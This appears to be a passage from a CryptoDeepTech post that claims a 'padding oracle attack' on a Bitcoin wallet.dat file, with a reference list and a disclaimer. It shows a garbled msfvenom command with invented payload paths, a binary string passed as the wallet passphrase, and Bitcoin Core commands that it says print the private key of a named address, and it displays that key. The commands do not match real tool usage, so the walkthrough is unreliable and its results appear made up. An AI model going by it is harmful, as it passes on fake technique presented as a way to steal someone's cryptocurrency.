
cd /
cd content/metasploit-framework/


lsWe need to identify our LHOST (Local Host)attacking IP-addressvirtual machine.
Let’s run the commands:
!ip addr
!hostname -ILet’s use the tool to create a payload MSFVenom
For operation, select Bitcoin Wallet: 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b
Launch command:
!./msfvenom 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b -p modules/exploits/ExploitDarlenePRO LHOST=172.28.0.12 -f RB -o decode_core.rb -p bitcoin/src/crypto LHOST=172.28.0.12 -f CPP -o aes.cpp -p bitcoin/src/crypto LHOST=172.28.0.12 -f DAT -o wallet.dat
Result:

1111111001010001100010110100011010011111011101001010111001011110010111000011101101000101010100001111000000011110010001110001110001011000111101001101110010010010101001101011110100010010100011011011001010111100110100110011100100001110110101001110111011100101We need to save the resulting binary format to a file: walletpassphrase.txtwe will use a Python script .
Team:
import hashlib
Binary = "1111111001010001100010110100011010011111011101001010111001011110010111000011101101000101010100001111000000011110010001110001110001011000111101001101110010010010101001101011110100010010100011011011001010111100110100110011100100001110110101001110111011100101"
f = open("walletpassphrase.txt", 'w')
f.write("walletpassphrase " + Binary + " 60" + "\n")
f.write("" + "\n")
f.close()

Open the file: walletpassphrase.txt
lscat walletpassphrase.txtwalletpassphrase 1111111001010001100010110100011010011111011101001010111001011110010111000011101101000101010100001111000000011110010001110001110001011000111101001101110010010010101001101011110100010010100011011011001010111100110100110011100100001110110101001110111011100101 60
Let’s use the command
dumpprivkey "address"via the consoleBitcoin Core
Teams:
walletpassphrase 1111111001010001100010110100011010011111011101001010111001011110010111000011101101000101010100001111000000011110010001110001110001011000111101001101110010010010101001101011110100010010100011011011001010111100110100110011100100001110110101001110111011100101 60
dumpprivkey 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7bResult:
KyAqkBWTbeR3w4RdzgT58R5Rp7RSL6PfdFDEkJbwjCcSaRgqg3Vz
Let’s install the library
Bitcoin Utils

pip3 install bitcoin-utilsLet’s run the code to check the compliance of Bitcoin Addresses:

Private key WIF: KyAqkBWTbeR3w4RdzgT58R5Rp7RSL6PfdFDEkJbwjCcSaRgqg3Vz
Public key: 02ad103ef184f77ab673566956d98f78b491f3d67edc6b77b2d0dfe3e41db5872f
Address: 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b
Hash160: 7774801e52a110aba2d65ecc58daf0cfec95a09f
--------------------------------------
The message to sign: CryptoDeepTech
The signature is: ILPeG1ThZ0XUXz3iPvd0Q6ObUTF7SxmnhUK2q0ImEeepcZ00npIRqMWOLEfWSJTKd1g56CsRFa/xI/fRUQVi19Q=
The signature is valid!That’s right! The private key corresponds to the Bitcoin Wallet.

Let’s open bitaddress and check:
ADDR: 1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b
WIF: KyAqkBWTbeR3w4RdzgT58R5Rp7RSL6PfdFDEkJbwjCcSaRgqg3Vz
HEX: 3A32D38E814198CC8DD20B49752615A835D67041C4EC94489A61365D9B6AD330https://www.blockchain.com/en/explorer/addresses/btc/1BtcyRUBwLv9AU1fCyyn4pkLjZ99ogdr7b
- [1] Practical Padding Oracle Attacks (Juliano Rizzo Thai Duong) [2010]
- [2] Efficient Padding Oracle Attacks on Cryptographic Hardware (Romain Bardou, Riccardo Focardi, Yusuke Kawamoto, Lorenzo Simionato, Graham Steel, Joe-Kai Tsay)
- [3] Security Flaws Induced by CBC Padding Applications to SSL, IPSEC, WTLS… (Serge Vaudenay)
- [4] Padding Oracle Attack on PKCS#1 v1.5: Can Non-standard Implementation Act as a Shelter (Si Gao, Hua Chen, and Limin Fan)
- [5] Attacks and Defenses (Dr. Falko Strenzke) [2020]
- [6] CBC padding oracle attacks [2023]
- [7] Fun with Padding Oracles (Justin Clarke) [OWASP London Chapter]
- [8] Practical Padding Oracle Attacks on RSA (Riccardo Focardi)
- [9] The Padding Oracle Attack (Fionn Fitzmaurice) [2018]
- [10] Exploiting CBC Padding Oracles Eli Sohl [2021]
- [11] Partitioning Oracle Attacks (Julia Len, Paul Grubbs, Thomas Ristenpart) [Cornell Tech]
- [12] Padding and CBC Mode (David Wagner and Bruce Schneider) [1997]
- [13] Padding Oracle Attacks (methodology)
- [14] Padding Oracle Attack (Introduction Packet Encryption Mode CTF Events)
This material was created for the CRYPTO DEEP TECH portal to ensure financial security of data and elliptic curve cryptography secp256k1 against weak ECDSA signatures in the BITCOIN cryptocurrency . The creators of the software are not responsible for the use of materials.
Telegram: https://t.me/cryptodeeptech
Video: https://youtu.be/0aCfT-kCRlw
Source: https://cryptodeeptech.ru/padding-oracle-attack-on-wallet-dat